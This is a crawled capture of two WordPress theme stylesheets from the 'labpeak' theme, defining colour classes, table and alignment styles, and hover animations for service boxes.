    border-color: #5AA1E3 transparent;
}
.vc_progress-bar-color-sky.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Green Color Progress Bar */
.vc_progress-bar-color-green.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-green.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #6DAB3C;
}
.vc_progress-bar-color-green.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #6DAB3C;
}
.vc_progress-bar-color-green.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #6DAB3C transparent;
}
.vc_progress-bar-color-green.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Juicy_pink Color Progress Bar */
.vc_progress-bar-color-juicy-pink.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-juicy-pink.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #F4524D;
}
.vc_progress-bar-color-juicy-pink.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #F4524D;
}
.vc_progress-bar-color-juicy-pink.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #F4524D transparent;
}
.vc_progress-bar-color-juicy-pink.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Sandy_brown Color Progress Bar */
.vc_progress-bar-color-sandy_brown.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-sandy_brown.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #F79468;
}
.vc_progress-bar-color-sandy_brown.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #F79468;
}
.vc_progress-bar-color-sandy_brown.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #F79468 transparent;
}
.vc_progress-bar-color-sandy_brown.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Purple Color Progress Bar */
.vc_progress-bar-color-purple.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-purple.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #B97EBB;
}
.vc_progress-bar-color-purple.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #B97EBB;
}
.vc_progress-bar-color-purple.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #B97EBB transparent;
}
.vc_progress-bar-color-purple.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/* Purple Color Progress Bar */
.vc_progress-bar-color-mulled-wine.vc_progress_bar.themetechmount-progress-bar .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon,
.vc_progress-bar-color-mulled-wine.vc_progress_bar.themetechmount-progress-bar .vc_general.vc_single_bar .vc_label{
	color: #50485B;
}
.vc_progress-bar-color-mulled-wine.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	background-color: #50485B;
}
.vc_progress-bar-color-mulled-wine.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units:before {
    border-color: #50485B transparent;
}
.vc_progress-bar-color-mulled-wine.vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units{
	color: #fff;
}
/*** 
====================================================================
	TM Color
====================================================================
 ***/
.tm-list.tm-icon-blue li,
.tm-list.tm-blue li .tm-list-li-content,
.tm-list.tm-icon-blue li i,
.tm-blue{
	color: #5472D2;
}
.tm-list.tm-icon-turquoise li,
.tm-list.tm-turquoise li .tm-list-li-content,
.tm-list.tm-icon-turquoise li i,
.tm-turquoise{
	color: #00C1CF;
}
.tm-list.tm-icon-pink li,
.tm-list.tm-pink li .tm-list-li-content,
.tm-list.tm-icon-pink li i,
.tm-pink{
	color: #FE6C61;
}
.tm-list.tm-icon-violet li,
.tm-list.tm-violet li .tm-list-li-content,
.tm-list.tm-icon-violet li i,
.tm-violet{
	color: #8D6DC4;
}
.tm-list.tm-icon-peacoc li,
.tm-list.tm-peacoc li .tm-list-li-content,
.tm-list.tm-icon-peacoc li i,
.tm-peacoc{
	color: #4CADC9;
}
.tm-list.tm-icon-chino li,
.tm-list.tm-chino li .tm-list-li-content,
.tm-list.tm-icon-chino li i,
.tm-chino{
	color: #CEC2AB;
}
.tm-list.tm-icon-mulled_wine li,
.tm-list.tm-mulled_wine li .tm-list-li-content,
.tm-list.tm-icon-mulled_wine li i,
.tm-mulled_wine{
	color: #50485B;
}
.tm-list.tm-icon-black li,
.tm-list.tm-black li .tm-list-li-content,
.tm-list.tm-icon-black li i,
.tm-black{
	color: #002b5c;
}
.tm-list.tm-icon-grey li,
.tm-list.tm-grey li .tm-list-li-content,
.tm-list.tm-icon-grey li i,
.tm-grey{
	color: #f5f8f9;
}
.tm-list.tm-icon-orange li,
.tm-list.tm-orange li .tm-list-li-content,
.tm-list.tm-icon-orange li i,
.tm-orange{
	color: #F7BE68;
}
.tm-list.tm-icon-sky li,
.tm-list.tm-sky li .tm-list-li-content,
.tm-list.tm-icon-sky li i,
.tm-sky{
	color: #5AA1E3;
}
.tm-list.tm-icon-green li,
.tm-list.tm-green li .tm-list-li-content,
.tm-list.tm-icon-green li i,
.tm-green{
	color: #6DAB3C;
}
.tm-list.tm-icon-juicy_pink li,
.tm-list.tm-juicy_pink li .tm-list-li-content,
.tm-list.tm-icon-juicy_pink li i,
.tm-juicy_pink{
	color: #F4524D;
}
.tm-list.tm-icon-sandy_brown li,
.tm-list.tm-sandy_brown li .tm-list-li-content,
.tm-list.tm-icon-sandy_brown li i,
.tm-sandy_brown{
	color: #F79468;
}
.tm-list.tm-icon-purple li,
.tm-list.tm-purple li .tm-list-li-content,
.tm-list.tm-icon-purple li i,
.tm-purple{
	color: #B97EBB;
}
.tm-list.tm-icon-white li,
.tm-list.tm-white li .tm-list-li-content,
.tm-list.tm-icon-white li i,
.tm-white{
	color: #fff;
}
/* Icon basic color */
.tm-icolor-dark{
	color: #202020;
}
.tm-icolor-white{
	color: #fff;
}
.tm-icolor-grey{
	color: #e7e7e7
}
/*** 
====================================================================
	TM Elements BG Colors
====================================================================
***/
.tm-elements-bgcolor-blue{
	background: #5472D2;
}
.tm-elements-bgcolor-turquoise{
	background: #00C1CF;
}
.tm-elements-bgcolor-pink{
	background: #FE6C61;
}
.tm-elements-bgcolor-violet{
	background: #8D6DC4;
}
.tm-elements-bgcolor-peacoc{
	background: #4CADC9;
}
.tm-elements-bgcolor-chino{
	background: #CEC2AB;
}
.tm-elements-bgcolor-mulled_wine{
	background: #50485B;
}
.tm-elements-bgcolor-black{
	background: #002b5c;
}
.tm-elements-bgcolor-grey{
	background: #f5f8f9;
}
.tm-elements-bgcolor-orange{
	background: #F7BE68;
}
.tm-elements-bgcolor-sky{
	background: #5AA1E3;
}
.tm-elements-bgcolor-green{
	background: #6DAB3C;
}
.tm-elements-bgcolor-juicy_pink{
	background: #F4524D;
}
.tm-elements-bgcolor-sandy_brown{
	background: #F79468;
}
.tm-elements-bgcolor-purple{
	background: #B97EBB;
}
.tm-elements-bgcolor-white{
	background: #fff;
}
/*** 
====================================================================
	Prettyphoto Section
====================================================================
 ***/
body .pp_social{
	display:none;
}
body div.pp_default .pp_top .pp_left,
body div.pp_default .pp_top .pp_middle,
body div.pp_default .pp_top .pp_right,
body div.pp_default .pp_content_container .pp_left,
body div.pp_default .pp_content_container .pp_right,
body div.pp_default .pp_bottom .pp_left,
body div.pp_default .pp_bottom .pp_middle,
body div.pp_default .pp_bottom .pp_right{
	background-image:none;
}
body div.pp_default .pp_description{
	margin-left: 10px;
}
body div.pp_default .pp_close{
	right: 3px;
}
/*** 
====================================================================
	Table Section
====================================================================
 ***/
table {
	border-collapse: collapse;
	border-spacing: 0;
	vertical-align: middle;
	width: 100%;
	margin: 0 0 1.75em;
}
table th {
	border: 0;
	padding: 5px 7px;
}
table td {
	padding: 5px 10px;
}
table tbody tr, table thead tr {
	border: 1px solid #e6e6e6;
}
table tbody th {
	border-right: 1px solid #e6e6e6;
}
/*** 
====================================================================
	Alignments
====================================================================
 ***/
.alignleft {
	float: left;
	margin: 0.375em 1.75em 1.75em 0;
}
.alignright {
	float: right;
	margin: 0.375em 0 1.75em 1.75em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
}
.wp-caption .wp-caption-text {
    font-style: italic;
	color: #686868;
	line-height: 1.6153846154;
    padding-top: 0.5384615385em;
}
.wp-caption {
    margin-bottom: 1.75em;
    max-width: 100%;
}
dl {
	margin: 0 0 1.75em;
}
dt {
	font-weight: 700;
}
dd {
	margin: 0 0 1.75em;
}
h1, h2, h3, h4, h5, h6 {	
	line-height: 1.3;
	margin-top: 0px;
	margin-bottom:15px;
}
address {
	font-style: italic;
	margin: 0 0 24px;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b, strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
mark {
	background: #ff0;
	color: #000;
}
code, kbd, pre, samp {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}
cite, dfn, em{
	font-style: italic;
}
pre {
	background: #f5f8f9;
	color: #788aaf;
	font-family: monospace;
	font-size: 14px;
	margin: 20px 0;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
.tm-text-align-center{
	text-align: center;
}
/* Page links --------------------------------*/
.page-links {
	clear: both;
	font-size: 15px;
	font-weight: normal;
	line-height: 2.2;
	margin: 20px 0;
}
.page-links a, .page-links > span {
	background: #fff;
	border: 1px solid #e9eaea;
	text-decoration: none;
	border-radius: 0;
	display: inline-block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 29px;
}
.page-links a:first-child {
	margin-left: 5px;
}
.entry-content .format-status .entry-content .page-links a, .entry-content .format-gallery .entry-content .page-links a, 
.entry-content .format-chat .entry-content .page-links a, .entry-content .format-quote .entry-content .page-links a, 
.entry-content .page-links a {	
	color: #18336c;
	font-style:normal;
	margin: 0px;
	border-radius: 3px;
}
.entry-content .format-status .entry-content .page-links span, .entry-content .format-gallery .entry-content .page-links span, .entry-content .format-chat .entry-content .page-links span, .entry-content .format-quote .entry-content .page-links span, .entry-content .page-links>span:not(.page-links-title) {
    background-color: #119ce7;
	border: 1px solid transparent;
    color: #fff;
	border-radius: 0;
}
.page .entry-content .page-links>span:not(.page-links-title) {
	border: 1px solid transparent;
    margin-right: 5px;
    margin-left: 5px;
 }
.format-gallery .entry-content .page-links a:hover, .format-audio .entry-content .page-links a:hover, 
.format-status .entry-content .page-links a:hover, .format-video .entry-content .page-links a:hover, 
.format-chat .entry-content .page-links a:hover, .format-quote .entry-content .page-links a:hover, 
.page-links a:hover {	
	color: #fff;
}
.format-status .entry-content .page-links > span, 
.format-quote .entry-content .page-links > span {
	background: none;
}
.page-links .page-links-title {
	background: transparent;
	border: none;
	margin-right: 15px;
	padding: 0;
}
/*********** Flat icon ***********/
[class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
    margin-left: 0;
	font-size: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4
body_size: 791
content:

/**** Animation text on hover Service Box *****/

.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner,
.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_cta3-content,
.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper,

.tm-sbox.tm-sbox-effect-two:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox.tm-sbox-effect-two:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_cta3-content,
.tm-sbox.tm-sbox-effect-two:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper,

.tm-sbox.tm-sbox-effect-three:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox.tm-sbox-effect-three:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_cta3-content,
.tm-sbox.tm-sbox-effect-three:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper{
    transition: opacity 0.2s, transform 0.35s;
    -webkit-transition: opacity 0.2s, transform 0.35s;
    position: relative;
    z-index: 10;    
}

.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox-effect-one .tm-vc_cta3-content {
    transform: translateY(25%);
    -webkit-transform: translateY(25%) !important;
}
.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner {
    transform: translateY(46%) !important;
    -webkit-transform: translateY(46%) !important;
}
.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(25%);
}
.tm-sbox.tm-sbox-effect-one.tm-sbox-iconalign-bottom-center .tm-vc_cta3-container {
    position: relative;
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper {
    opacity: 1;
     transform: translateY(17%);
    -webkit-transform: translateY(17%);
}
.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper{
	    transition: opacity 0.2s, transform 0.35s !important;
    -webkit-transition: opacity 0.2s, transform 0.35s !important;
    position: relative !important;
    z-index: 10 !important;    
}
/********************** Effect One Service box ******************************/
.tm-sbox.tm-sbox-effect-one .tm-vc_cta3-container{
	position: static;
}


/************************** Heading when icon small **************************/
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(565%);
    -webkit-transform: translateY(565%);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_cta3-content{
    transform: translateY(500%);
    -webkit-transform: translateY(500%);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*Heading when icon bg (small)*/
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(249%);
    -webkit-transform: translateY(249%);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_cta3-content{
    transform: translateY(416%);
    -webkit-transform: translateY(416%);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}



/************************** Heading when icon Medium **************************/
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(446%);
    -webkit-transform: translateY(446%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_cta3-content{
    transform: translateY(550%);
    -webkit-transform: translateY(550%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*Heading when icon bg (Medium)*/
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(195%);
    -webkit-transform: translateY(195%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_cta3-content{
    transform: translateY(450%);
    -webkit-transform: translateY(450%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/************************** Heading when icon Large **************************/

.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(364%);
    -webkit-transform: translateY(364%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_cta3-content{
    transform: translateY(600%);
    -webkit-transform: translateY(600%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*Heading when icon bg (Large)*/
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(160%);
    -webkit-transform: translateY(160%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_cta3-content{
    transform: translateY(474%);
    -webkit-transform: translateY(474%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
/************************************************************************************************/

@media (max-width: 1200px){
	.tm-resp-ani-box-3-colum .vc_row.vc_row-flex>.vc_column_container{
		width: 33.33333333%;
	}
}

@media (max-width: 768px){
	.tm-resp-ani-box-3-colum .vc_row.vc_row-flex>.vc_column_container{
		float: none;
		display: block;
		width: 100%;
	}
	.tm-resp-ani-box-3-colum .vc_row.vc_row-flex{
		display: block;
	}
	.tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3{
		padding: 45px 40px 80px 40px;
	}
}